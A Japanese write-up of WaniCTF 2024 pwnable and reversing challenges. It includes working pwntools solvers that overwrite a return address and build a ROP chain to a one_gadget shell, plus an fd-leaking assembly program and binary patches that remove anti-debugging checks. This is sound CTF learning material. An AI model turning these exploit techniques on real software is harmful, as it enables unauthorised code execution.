今回アップロードするためのファイルは、許可されたシステムコールのみを使用する必要があります。そのためlibcなどには頼れません。どうせなのでアセンブリ言語でそのまま書いてみることにしました。どうするばできるのか調べてみるとc - Compiling without libc - Stack Overflowを見つけました。エントリーポイントを_startという名前のシンボルにすることと、gccでのコンパイル時に-nostdlibを追加すればいいことが分かりました。
それとは別の話で、アセンブリ言語を書くなら私はIntel記法を使いたいです。適当なCプログラムを用意してgcc -S -masm=intel test.cppでコンパイルして、結果のアセンブリソースを確認しました。すると、.intel_syntax noprefix行を書くことで、AT&T記法ではなくIntel記法でアセンブリソースを記述できるらしいことが分かりました。
あとは次のことを実現するアセンブリ言語ソースコードを書きました:
- ファイルディスクリプタ用の領域を準備して、0から適当な範囲までループさせます。今回は、システムコール等の前後で値が変わらないレジスタの1つである
rbxレジスタを使いました。 - 今回のループで対象とするファイルディスクリプタについて、
fstatシステムコールを使って、紐づくファイルの内容が通常のファイルであることを確認します。この時に使用するメンバーへのオフセットやビットを調査するために、前述のman fstatで表示される内容のEXAMPLES箇所のコードをコンパイルし、IDAで逆アセンブルして確認しました。 - 今回のループで対象とするファイルディスクリプタが通常のファイルである場合は、
readシステムコールで適当なバイト数を読み込んで、読み込んだバイト数だけwriteシステムコールで標準出力へ書き込みます。 - 最後は
exitシステムコールで平穏に終了させます。
使用するシステムコール番号の調査にはpwnlib.constantsを確認すると簡単です。上記の内容を実装したアセンブリコードは次のものになりました:
.intel_syntax noprefix
.globl _start
_start:
    sub rsp, 0x100
    mov rbx, 0 # fd

loc_loop:
    # fstatでファイルっぽいものだけを表示する
    mov rax, 5 # pwn.constants.linux.amd64.SYS_fstat
    mov rdi, rbx
    mov rsi, rsp
    syscall
    cmp rax, 0
    jnz loc_next

    # regular fileだけを見れたら良さそう
    mov rax, [rsp+0x18] # st_mode
    and rax, 0xF000
    cmp rax, 0x8000 # S_IFREG
    jnz loc_next

    # フラグっぽいファイルから読む
    mov rax, 0 # pwn.constants.linux.amd64.SYS_read
    mov rdi, rbx
    mov rsi, rsp
    mov rdx, 0x100
    syscall
    cmp rax, 0
    jl loc_next

    # 標準出力へ書き込む
    mov rdx, rax # length
    mov rax, 1 # pwn.constants.linux.amd64.SYS_write
    mov rdi, 1 # STDOUT_FILENO
    mov rsi, rsp
    syscall

loc_next:
    inc rbx
    cmp rbx, 0x100
    jl loc_loop

    mov rax, 0x3c # SYS_exit
    mov rdi, 42
    syscall
余分なシステムコールを使わせない方法でアセンブル
gcc -nostdlib solve.sでうまくアセンブルできたように一瞬思いました。しかし検証すると、余分なシステムコールが含まれていました:
$ gcc -nostdlib solve.s
$ file a.out
a.out: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8b970955b160bd5798dcd2835776f3308cbb32ae, not stripped
$ ldd a.out
        statically linked
$ # ↑ldd結果は静的リンクに見える
$ strace ./a.out
execve("./a.out", ["./a.out"], 0x7fff10b28a40 /* 32 vars */) = 0
brk(NULL)                               = 0x5653333dd000
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f885ef12000
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
arch_prctl(ARCH_SET_FS, 0x7f885ef12c40) = 0
set_tid_address(0x7f885ef12f10)         = 178231
set_robust_list(0x7f885ef12f20, 24)     = 0
rseq(0x7f885ef13560, 0x20, 0, 0x53053053) = 0
mprotect(0x56533224b000, 4096, PROT_READ) = 0
fstat(0, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x4), ...}) = 0
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x4), ...}) = 0
fstat(2, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x4), ...}) = 0
fstat(3, 0x7ffcd8fc2160)                = -1 EBADF (Bad file descriptor)
(中略)
exit(42)                                = ?
+++ exited with 42 +++
$ # ↑実際は自作ソースのfstatへ到達するよりも先にいろいろ実行されてしまっている
調べてみると、どうやらldとリンクされているためのようでした:
$ readelf -l ./a.out

Elf file type is DYN (Position-Independent Executable file)
Entry point 0x1000
There are 9 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  PHDR           0x0000000000000040 0x0000000000000040 0x0000000000000040
                 0x00000000000001f8 0x00000000000001f8  R      0x8
  INTERP         0x0000000000000238 0x0000000000000238 0x0000000000000238
                 0x000000000000001c 0x000000000000001c  R      0x1
      [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
  LOAD           0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x00000000000002b1 0x00000000000002b1  R      0x1000
  LOAD           0x0000000000001000 0x0000000000001000 0x0000000000001000
                 0x0000000000000084 0x0000000000000084  R E    0x1000
  LOAD           0x0000000000002000 0x0000000000002000 0x0000000000002000
                 0x0000000000000000 0x0000000000000000  R      0x1000
  LOAD           0x0000000000002f20 0x0000000000002f20 0x0000000000002f20
                 0x00000000000000e0 0x00000000000000e0  RW     0x1000
  DYNAMIC        0x0000000000002f20 0x0000000000002f20 0x0000000000002f20
                 0x00000000000000e0 0x00000000000000e0  RW     0x8
  NOTE           0x0000000000000254 0x0000000000000254 0x0000000000000254
                 0x0000000000000024 0x0000000000000024  R      0x4
  GNU_RELRO      0x0000000000002f20 0x0000000000002f20 0x0000000000002f20
                 0x00000000000000e0 0x00000000000000e0  R      0x1

 Section to Segment mapping:
  Segment Sections...
   00
   01     .interp
   02     .interp .note.gnu.build-id .gnu.hash .dynsym .dynstr
   03     .text
   04     .eh_frame
   05     .dynamic
   06     .dynamic
   07     .note.gnu.build-id
   08     .dynamic
$
試行錯誤した結果、静的リンクでアセンブルするとうまくいきました:
$ gcc -nostdlib -static solve.s
$ file a.out
a.out: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=018152829a20f9082c3861dcc9a160ce2f891c2d, not stripped
$ ldd a.out
        not a dynamic executable
$ readelf -l ./a.out

Elf file type is EXEC (Executable file)
Entry point 0x401000
There are 3 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x000000000000010c 0x000000000000010c  R      0x1000
  LOAD           0x0000000000001000 0x0000000000401000 0x0000000000401000
                 0x0000000000000084 0x0000000000000084  R E    0x1000
  NOTE           0x00000000000000e8 0x00000000004000e8 0x00000000004000e8
                 0x0000000000000024 0x0000000000000024  R      0x4

 Section to Segment mapping:
  Segment Sections...
   00     .note.gnu.build-id
   01     .text
   02     .note.gnu.build-id

$ strace ./a.out
execve("./a.out", ["./a.out"], 0x7fff4f62d6a0 /* 32 vars */) = 0
fstat(0, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x4), ...}) = 0
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x4), ...}) = 0
fstat(2, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0x4), ...}) = 0
fstat(3, 0x7ffc222abf40)                = -1 EBADF (Bad file descriptor)
fstat(4, {st_mode=S_IFCHR|0666, st_rdev=makedev(0x5, 0x2), ...}) = 0
(中略)
exit(42)                                = ?
+++ exited with 42 +++
$
無事、自作アセンブリ言語ソースで記述したシステムコールのみが実行される状況になりました。
ちなみに完成したELFバイナリは4920バイトでした:
$ wc -c a.out
4920 a.out
完成バイナリの提出
静的リンクしたELFバイナリを問題文記載のWebサーバーへアップロードしました:
Upload completed. Run the following command to start a sandbox.

nc chal-lz56g6.wanictf.org 9893

ID: 88d1568f-c585-4c02-bec5-638a9950d298
指示通りに接続しました:
$ nc chal-lz56g6.wanictf.org 9893
 _____           _
|_   _|__  _   _| |__   _____  __
  | |/ _ \| | | | '_ \ / _ \ \/ /
  | | (_) | |_| | |_) | (_) >  <
  |_|\___/ \__, |_.__/ \___/_/\_\
           |___/
ID > 88d1568f-c585-4c02-bec5-638a9950d298
FLAG{d1d_u_kn0w_O_CL03X3C?}
^C
$
フラグを入手できました: FLAG{d1d_u_kn0w_O_CL03X3C?}
フラグのLEETで表記されたO_CLOEXECを調べてみると、exec時に自動的にファイルディスクリプタを閉じてくれるフラグとのことです!exec先へファイルディスクリプタを引き継がせてしまうと本問題のような漏洩事故が起こってしまう可能性がありそうなので、大体の場合に指定したいオプションだと思いました。
[Pwnable, Beginner] nc (733 teams solved, 116 points)
pwn問題はnc(net cat)コマンドを使って問題サーバに接続することがよくあります。ncの使い方を覚えておきましょう
下記コマンドをshellで実行することで問題サーバに接続することが出来ます。接続先で問題を解き、フラグを獲得してください

Pwn challenges often require connecting to the challenge server using the nc (netcat) command. It's important to learn how to use nc.
You can connect to the challenge server by executing the following command in your shell. Solve the problem at the connection point and obtain the flag.

nc chal-lz56g6.wanictf.org 9003
配布ファイルとして、サーバー側プログラムの各種ファイルがありました:
$ file *
FLAG:     ASCII text
Makefile: makefile script, ASCII text
chall:    ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=20abe45956b3db32a651b3730ffc02731ea78adf, for GNU/Linux 3.2.0, not stripped
main.c:   C source, ASCII text
$
main.cは次の内容で、基数変換クイズに正解すればFLAGファイル内容を表示してくれるものでした:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

void init(){
    setbuf(stdin, NULL);
    setbuf(stdout, NULL);
    setbuf(stderr, NULL);
    alarm(180);
}

void win(){
    system("cat FLAG");
}

int main(){
    init();
    int answer;
    printf("15+1=0x");
    scanf("%d", &answer);
    if(answer == 10){
        win();
    }
    else{
        puts("incorecct:(");
    }
    return 0;
}
ncコマンドで接続してクイズに答えました:
$ nc chal-lz56g6.wanictf.org 9003
15+1=0x10
FLAG{th3_b3ginning_0f_th3_r0ad_to_th3_pwn_p1ay3r}^C
$
フラグを入手できました: FLAG{th3_b3ginning_0f_th3_r0ad_to_th3_pwn_p1ay3r}
[Pwnable, Easy] do_not_rewrite (250 teams solved, 143 points)
canaryにはかなーり気をつけないといけません

Be careful with the canary.

nc chal-lz56g6.wanictf.org 9004
悩んだ問題の1つです。配布ファイルとして、問題本体のchallと、元ソースのmain.cなどがありました:
$ file *
FLAG:     ASCII text
Makefile: makefile script, ASCII text
chall:    ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=5d735b26ab89ecf497388a07656e2d9e1655d432, for GNU/Linux 3.2.0, with debug_info, not stripped
main.c:   C source, ASCII text
$ pwn checksec chall
[*] '/mnt/d/Documents/work/ctf/WaniCTF_2024/pwn-do-not-rewrite/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
$
main.cは次の内容でした:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

typedef struct {
    double calories_per_gram;
    double amount_in_grams;
    char name[50];
} Ingredient;

void init(){
    setbuf(stdin, NULL);
    setbuf(stdout, NULL);
    setbuf(stderr, NULL);
    alarm(180);
}

void show_flag(){
    printf("\nExcellent!\n");
    system("cat FLAG");
}

double calculate_total_calories(Ingredient ingredients[], int num_ingredients) {
    double total_calories = 0.0;
    for (int i = 0; i < num_ingredients; i++) {
        total_calories += ingredients[i].calories_per_gram * ingredients[i].amount_in_grams;
    }
    return total_calories;
}

int main() {
    init();

    Ingredient ingredients[3];
    printf("hint: show_flag = %p\n", (void *)show_flag);

    for (int i = 0; i <= 3; i++) {
        printf("\nEnter the name of ingredient %d: ", i + 1);
        scanf("%s", ingredients[i].name);

        printf("Enter the calories per gram for %s: ", ingredients[i].name);
        scanf("%lf", &ingredients[i].calories_per_gram);

        printf("Enter the amount in grams for %s: ", ingredients[i].name);
        scanf("%lf", &ingredients[i].amount_in_grams);
    }

    double total_calories = calculate_total_calories(ingredients, 3);

    printf("\nTotal calories for the meal: %.2f kcal\n", total_calories);

    return 0;
}
さて、このmain.c内容にはバグがあります。試しに実行した結果です:
$ ./chall
hint: show_flag = 0x56254b21925f

Enter the name of ingredient 1: a
Enter the calories per gram for a: 1
Enter the amount in grams for a: 2

Enter the name of ingredient 2: b
Enter the calories per gram for b: 2
Enter the amount in grams for b: 3

Enter the name of ingredient 3: c
Enter the calories per gram for c: 4
Enter the amount in grams for c: 5

Enter the name of ingredient 4: d
Enter the calories per gram for d: 6
Enter the amount in grams for d: 7

Total calories for the meal: 28.00 kcal
*** stack smashing detected ***: terminated
zsh: IOT instruction  ./chall
$
Ingredient ingredients[3];と要素数3の配列を確保しているにもかかわらず、for (int i = 0; i <= 3; i++)箇所で4回ループしています!そのためバッファオーバーフローが起こってスタック領域のカナリアが破壊されていて、最後に強制終了しています。このバグに気付くまでに数時間かかっており、それまでは「.nameフィールドの読み込みでバッファオーバーランを起こせるけど必ずNUL終端されてカナリアを漏洩できないので、戻りアドレスを改ざんしたところで__stack_chk_failedに終了させられる!」とひたすら悩んでいました。実行して確認することは大事です!
バグに気付いた後にスタックのレイアウトを調べると、ingredients[3].calories_per_gramが保存されたカナリアの領域に、ingredients[3].nameが戻りアドレスに対応することが分かりました。ループ中では.nameフィールドの読み込みが先にあるので戻りアドレスを改ざんできます。その後の.calories_per_gramの読み込みである%lfは、適当なアルファベットなどを入力すればスキップできます。
最初は戻りアドレスの改ざん先をshow_flag関数の開始アドレスにしていましたが、そうするとsystem関数中でsegmentation faultが起こりました。理由はスタックが16バイトアライメント境界に沿っていないためです。そのため代わりに戻りアドレスの改ざん先を、show_flag関数のpush rbp命令の次のアドレスへ変更しました。最終的なソルバーです:
#!/usr/bin/env python3

import pwn

BIN_NAME = "./chall"
pwn.context.binary = BIN_NAME
# pwn.context.log_level = "DEBUG"


def solve(io: pwn.tube):
    io.recvuntil(b"hint: show_flag = ")
    addr_show_flag = int(io.recvline(), 16)
    print(f"{addr_show_flag = :08x}")

    for _ in range(3):
        # 最初3回は適当でいい
        io.sendlineafter(b"Enter the name of ingredient ", b"AAAA")
        io.sendlineafter(b"Enter the calories per gram for ", b"42")
        io.sendlineafter(b"Enter the amount in grams for ", b"42")

    payload = pwn.pack(addr_show_flag + 5)  # push rbpより後に飛ばす
    assert b" " not in payload and b"\t" not in payload and b"\n" not in payload
    # 4回目、nameがちょうどreturn addr領域なので改ざん
    io.sendlineafter(b"Enter the name of ingredient ", payload)
    # %lfを失敗させる入力を適当に
    io.sendlineafter(b"Enter the calories per gram for ", b"A")
    io.sendlineafter(b"Enter the amount in grams for ", b"A")
    io.recvline_contains(b"calories for the meal")
    print(io.recvall())


# with pwn.process(BIN_NAME) as io:
#     solve(io)
with pwn.remote("chal-lz56g6.wanictf.org", 9004) as io:
    solve(io)
COMMAND = """
# ↓ scanf
b *(main + 0xAB)
# ↓verify stack canary
b *(main + 0x1F0)
c
# ↓pwndbgのコマンドです
canary
x/32gx $rsp-0x100
ni
x/32gx $rsp-0x100
"""
# with pwn.gdb.debug(BIN_NAME, COMMAND) as io:
#     solve(io)
実行しました:
$ ./solve.py
[*] '/mnt/d/Documents/work/ctf/WaniCTF_2024/pwn-do-not-rewrite/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chal-lz56g6.wanictf.org on port 9004: Done
addr_show_flag = 55fc51da625f
[+] Receiving all data: Done (105B)
[*] Closed connection to chal-lz56g6.wanictf.org port 9004
b'\nExcellent!\nFLAG{B3_c4r3fu1_wh3n_using_th3_f0rm4t_sp3cifi3r_1f_in_sc4nf}Segmentation fault (core dumped)\n'
$
フラグを入手できました: FLAG{B3_c4r3fu1_wh3n_using_th3_f0rm4t_sp3cifi3r_1f_in_sc4nf}
[Pwnable, Normal] do_not_rewrite2 (116 teams solved, 183 points)
便利な関数が消えてしまいましたね...
ropをしてみましょう

show_flag() has disappeared :<
Let's try ROP

nc chal-lz56g6.wanictf.org 9005
配布ファイルとして、問題本体のchallと、元ソースのmain.cなどがありました:
$ file *
FLAG:      ASCII text
Makefile:  makefile script, ASCII text
chall:     ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=46e280250e9b5f63b80d0dc493a3938228eb4e45, for GNU/Linux 3.2.0, with debug_info, not stripped
libc.so.6: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=08134323d00289185684a4cd177d202f39c2a5f3, for GNU/Linux 3.2.0, stripped
main.c:    C source, ASCII text
$ pwn checksec chall
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/mnt/d/Documents/work/ctf/WaniCTF_2024/pwn-do-not-rewrite2/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
$
前の問題とのmain.cの差分です:
$ diff pwn-do-not-rewrite/main.c pwn-do-not-rewrite2/main.c
18,22d17
< void show_flag(){
<     printf("\nExcellent!\n");
<     system("cat FLAG");
< }
<
25c20
<     for (int i = 0; i < num_ingredients; i++) {
---
>     for (int i = 0; i <= num_ingredients; i++) {
35c30
<     printf("hint: show_flag = %p\n", (void *)show_flag);
---
>     printf("hint: printf = %p\n", (void *)printf);
$
- 1つ目の差分から
show_flag関数が無くなっていることが分かります。 - 2つ目の差分は
calculate_total_calories関数の内部のものなので解法に影響しません。 - 3つ目の差分から、
printf関数のlibc中のアドレスを得られること、つまり最初からlibcのアドレスがleakされることが分かります。
とりあえずこの問題ではlibcも配布されているので、ローカルデバッグしやすくなるように配布libcを使うようパッチを当てておきます:
$ pwninit
bin: ./chall
libc: ./libc.so.6

fetching linker
https://launchpad.net/ubuntu/+archive/primary/+files//libc6_2.39-0ubuntu8.2_amd64.deb
stripping libc
https://launchpad.net/ubuntu/+archive/primary/+files//libc6-dbg_2.39-0ubuntu8.2_amd64.deb
copying ./chall to ./chall_patched
running patchelf on ./chall_patched
writing solve.py stub
$ ldd chall_patched
        linux-vdso.so.1 (0x00007fff4ebe9000)
        libc.so.6 => ./libc.so.6 (0x00007fabff092000)
        ./ld-2.39.so => /lib64/ld-linux-x86-64.so.2 (0x00007fabff2ad000)
$
さて、脆弱性は前の問題と同じで、戻りアドレス以降を改ざんできます。そのため問題文にあるとおりにReturn-Oriented Programmingができます。本記事を書いている今となっては「libcのアドレスが与えられているためsystem関数のアドレスや"/bin/sh"文字列のアドレスも分かるのでそれらを使えばいい」と思うのですが、コンテスト中では何故かone-gadgetを使っていました:
$ one_gadget libc.so.6
0x583dc posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
  address rsp+0x68 is writable
  rsp & 0xf == 0
  rax == NULL || {"sh", rax, rip+0x17302e, r12, ...} is a valid argv
  rbx == NULL || (u16)[rbx] == NULL

0x583e3 posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
  address rsp+0x68 is writable
  rsp & 0xf == 0
  rcx == NULL || {rcx, rax, rip+0x17302e, r12, ...} is a valid argv
  rbx == NULL || (u16)[rbx] == NULL

0xef4ce execve("/bin/sh", rbp-0x50, r12)
constraints:
  address rbp-0x48 is writable
  rbx == NULL || {"/bin/sh", rbx, NULL} is a valid argv
  [r12] == NULL || r12 == NULL || r12 is a valid envp

0xef52b execve("/bin/sh", rbp-0x50, [rbp-0x78])
constraints:
  address rbp-0x50 is writable
  rax == NULL || {"/bin/sh", rax, NULL} is a valid argv
  [[rbp-0x78]] == NULL || [rbp-0x78] == NULL || [rbp-0x78] is a valid envp
$
4つ表示された中の最初のone-gadgetを使うことにしました。また、ROP gadgetはROPgadget --binary libc.so.6 | tee ropgadget.txtで調べました。最終的なソルバーです:
#!/usr/bin/env python3

import pwn

BIN_NAME = "./chall_patched"
elf = pwn.ELF(BIN_NAME, checksec=False)
libc = pwn.ELF("./libc.so.6", checksec=False)

pwn.context.binary = elf
# pwn.context.log_level = "DEBUG"


def solve(io: pwn.tube):
    io.recvuntil(b"hint: printf = ")
    addr_printf = int(io.recvline(), 16)
    print(f"{addr_printf = :08x}")
    libc.address = addr_printf - libc.symbols["printf"]
    print(f"{libc.address = :08x}")
    rop_ret = libc.address + 0x000000000002882F  # ret
    rop_pop_rax = libc.address + 0x00000000000DD237  # pop rax ; ret
    rop_pop_rbx = libc.address + 0x00000000000586D4  # pop rbx ; ret
    # 0x583dc posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
    # constraints:
    #   address rsp+0x68 is writable
    #   rsp & 0xf == 0
    #   rax == NULL || {"sh", rax, rip+0x17302e, r12, ...} is a valid argv
    #   rbx == NULL || (u16)[rbx] == NULL
    addr_onegadget = libc.address + 0x583DC

    for _ in range(3):
        # 最初3回は適当でいい
        io.sendlineafter(b"Enter the name of ingredient ", b"AAAA")
        io.sendlineafter(b"Enter the calories per gram for ", b"42")
        io.sendlineafter(b"Enter the amount in grams for ", b"42")

    payload = pwn.flat(
        [
            rop_pop_rax,
            0,
            rop_pop_rbx,
            0,
            # rop_ret,  # stackアライメント調整用←むしろあったらSEGVだった
            addr_onegadget,
        ]
    )
    assert b" " not in payload and b"\t" not in payload and b"\n" not in payload
    # 4回目、nameがちょうどreturn addr領域なので改ざん

    io.sendlineafter(b"Enter the name of ingredient ", payload)
    # %lfを失敗させる入力を適当に
    io.sendlineafter(
        b"Enter the calories per gram for ", b"# comment"
    )  # バッファに貯まるので無意味コマンドを入れておく
    io.sendlineafter(b"Enter the amount in grams for ", b"")
    io.recvline_contains(b"calories for the meal")
    io.interactive()


# with pwn.process(BIN_NAME) as io:
#     solve(io)
with pwn.remote("chal-lz56g6.wanictf.org", 9005) as io:
    solve(io)
COMMAND = """
# ↓verify stack canary
b *(main + 0x20A)
c
"""
# with pwn.gdb.debug(BIN_NAME, COMMAND) as io:
#     solve(io)
実行しました:
$ ./solve.py
[+] Opening connection to chal-lz56g6.wanictf.org on port 9005: Done
addr_printf = 7f8e5a50f0f0
libc.address = 7f8e5a4af000
[*] Switching to interactive mode
sh: 1: comment: not found
$ ls
FLAG
chall
redir.sh
$ cat FLAG
FLAG{r0p_br0d3n_0ur_w0r1d}$
[*] Interrupted
[*] Closed connection to chal-lz56g6.wanictf.org port 9005
$
フラグを入手できました: FLAG{r0p_br0d3n_0ur_w0r1d}
[Reversing, Easy] lambda (402 teams solved, 128 points)
Let's dance with lambda!

$ python lambda.py
Enter the flag:
配布ファイルとして、lambda.pyがありました:
$ file *
lambda.py: ASCII text, with very long lines (1335)
$
改行文字が無く1行だけでは見づらかったので、VSCodeで整形しました。整形結果そのままではネストが深く読みづらかったので、インデント幅をスペース1文字にしたものを掲載します:
#!/bin/env python3
import sys

sys.setrecursionlimit(10000000)

(lambda _0: _0(input))(
 lambda _1: (lambda _2: _2("Enter the flag: "))(
  lambda _3: (lambda _4: _4(_1(_3)))(
   lambda _5: (lambda _6: _6("".join))(
    lambda _7: (
     lambda _8: _8(lambda _9: _7((chr(ord(c) + 12) for c in _9)))
    )(
     lambda _10: (lambda _11: _11("".join))(
      lambda _12: (
       lambda _13: _13((chr(ord(c) - 3) for c in _10(_5)))
      )(
       lambda _14: (lambda _15: _15(_12(_14)))(
        lambda _16: (lambda _17: _17("".join))(
         lambda _18: (
          lambda _19: _19(
           lambda _20: _18(
            (chr(123 ^ ord(c)) for c in _20)
           )
          )
         )(
          lambda _21: (lambda _22: _22("".join))(
           lambda _23: (
            lambda _24: _24((_21(c) for c in _16))
           )(
            lambda _25: (lambda _26: _26(_23(_25)))(
             lambda _27: (
              lambda _28: _28(
               "16_10_13_x_6t_4_1o_9_1j_7_9_1j_1o_3_6_c_1o_6r"
              )
             )(
              lambda _29: (
               lambda _30: _30("".join)
              )(
               lambda _31: (
                lambda _32: _32(
                 (
                  chr(
                   int(c, 36)
                   + 10
                  )
                  for c in _29.split(
                   "_"
                  )
                 )
                )
               )(
                lambda _33: (
                 lambda _34: _34(
                  _31(_33)
                 )
                )(
                 lambda _35: (
                  lambda _36: _36(
                   lambda _37: lambda _38: input(
                    _37
                   )
                   == input(
                    _38
                   )
                  )
                 )(
                  lambda _39: (
                   lambda _40: _40(
                    print
                   )
                  )(
                   lambda _41: (
                    lambda _42: _42(
                     _39
                    )
                   )(
                    lambda _43: (
                     lambda _44: _44(
                      _27
                     )
                    )(
                     lambda _45: (
                      lambda _46: _46(
                       _43(
                        _45
                       )
                      )
                     )(
                      lambda _47: (
                       lambda _48: _48(
                        _35
                       )
                      )(
                       lambda _49: (
                        lambda _50: _50(
                         _47(
                          _49
                         )
                        )
                       )(
                        lambda _51: (
                         lambda _52: _52(
                          "Correct FLAG!"
                         )
                        )(
                         lambda _53: (
                          lambda _54: _54(
                           "Incorrect"
                          )
                         )(
                          lambda _55: (
                           lambda _56: _56(
                            _41(
                             _53
                             if _51
                             else _55
                            )
                           )
                          )(
                           lambda _57: lambda _58: _58
                          )
                         )
                        )
                       )
                      )
                     )
                    )
                   )
                  )
                 )
                )
               )
              )
             )
            )
           )
          )
         )
        )
       )
      )
     )
    )
   )
  )
 )
)
ラムダ式で何かをしています!とはいえ本質的な入力フラグの変換処理は、次のものぐらいに見えました:
# 略
     lambda _8: _8(lambda _9: _7((chr(ord(c) + 12) for c in _9)))
# 略
       lambda _13: _13((chr(ord(c) - 3) for c in _10(_5)))
# 略
            (chr(123 ^ ord(c)) for c in _20)
# 略
               "16_10_13_x_6t_4_1o_9_1j_7_9_1j_1o_3_6_c_1o_6r"
# 略
                  chr(
                   int(c, 36)
                   + 10
                  )
                  for c in _29.split(
                   "_"
                  )
# 略
これらの逆演算をそれっぽい順番で適用すれば、入力すべきフラグが分かりそうだと考えて、IPythonのREPL環境で試していました:
In [1]: s = "16_10_13_x_6t_4_1o_9_1j_7_9_1j_1o_3_6_c_1o_6r"

In [2]: a = [
   ...:      chr(
   ...:          int(c, 36)
   ...:          + 10
   ...:      )
   ...:      for c in s.split(
   ...:          "_"
   ...:      )]
   ...:

In [3]: for i in range(len(a)): print(chr((ord(a[i])^123)+3-12), end="")
FLAG{l4_1a_14mbd4}
In [4]:
試しに入力として与えてみました:
$ python3 ./lambda.py
Enter the flag: FLAG{l4_1a_14mbd4}
Fý1+ÿFAAF
Fý1+ÿFAAF
Correct FLAG!
謎の2行もありますが、ともかく正解らしいです。フラグとして提出してみると正解でした: FLAG{l4_1a_14mbd4}
[Reversing, Normal] home (192 teams solved, 154 points)
FLAGを処理してくれる関数は難読化しちゃいました。読みたくは……ないですね!

The function that processes the FLAG has been obfuscated. You don't want to read it... do you?
配布ファイルとして、chal_homeがありました:
$ file *
chal_home: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=3b6efaeeed6dba8b825866b05d7dcc59652d6e0c, for GNU/Linux 3.2.0, not stripped
$
IDAで開いて逆コンパイルしてみると、main関数は次の内容でした:
int __fastcall main()
{
  char buf[1032]; // [rsp+0h] [rbp-410h] BYREF
  unsigned __int64 qwCanary; // [rsp+408h] [rbp-8h]

  qwCanary = __readfsqword(0x28u);
  if ( getcwd(buf, 0x400uLL) )
  {
    if ( strstr(buf, "Service") )
    {
      puts("Check passed!");
      if ( ptrace(PTRACE_TRACEME, 0LL, 0LL, 0LL) != -1 )
        constructFlag();
      puts("Debugger detected!");
      return 1;
    }
    else
    {
      puts(";)");
      return 0;
    }
  }
  else
  {
    perror("Error");
    return 1;
  }
}
constructFlag関数が呼び出されるのは、次の条件両方を満たしている場合と分かります:
- カレントディレクトリのパスに
Service文字列が含まれる場合 ptrace(PTRACE_TRACEME, 0LL, 0LL, 0LL)の戻り値が-1ではない場合、つまりデバッガーにアタッチされていなかった状況の場合
どちらの条件もデバッガー実行の妨げとなります。後でデバッガー実行するときに楽にするために、IDAのHex Viewでアセンブリ命令のアドレスをたどって、右クリックメニューのEdit...で編集できるモードに切り替えてから、次の変更を施しました:
- offset
0x19C7からの内容を74 4Fから90 90へ変更、つまりjz rel8からnop2連打へ変更 - offset
0x19EEからの内容をE8 8D F6 FF FFから90 90 90 90 90へ変更、つまりcall ptraceからnop5連打へ変更
また、constructFlag関数の逆コンパイル結果を見ると、Control-Flow-Flatteningがされている、非常に複雑なものになっていました。ただ、offset0x18E7にはprintf("Processing completed!");という、何かが完了したらしいことを表していそうな場所がありました。そのため次の変更を施しました:
- offset
0x18ECからの内容を31 C9からCC CCへ変更、つまりxor ecx, ecxからint32連打へ変更
IDA上でパッチを当てるだけではIDAの表示にだけ影響するため、元バイナリへ反映する必要があります。IDAメニューからEdit→Patch program→Apply paches to input file...をクリックして、表示されるダイアログでOKをクリックすることで元バイナリへ反映します。パッチを当てたバイナリをgdb経由で起動します:
$ gdb -q -n chal_home
Reading symbols from chal_home...
(No debugging symbols found in chal_home)
(gdb) run
Starting program: /mnt/d/Documents/work/ctf/WaniCTF_2024/rev-home/chal_home
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Check passed!

Program received signal SIGTRAP, Trace/breakpoint trap.
0x00005555555558ed in constructFlag ()
(gdb) x/512s $rsp
0x7fffffffdc20: ""
(中略)
0x7fffffffdd3f: ""
0x7fffffffdd40: "FLAG{How_did_you_get_here_4VKzTLibQmPaBZY4}"
0x7fffffffdd6c: "Y\026LA`X\374\367\377\177"
0x7fffffffdd77: ""
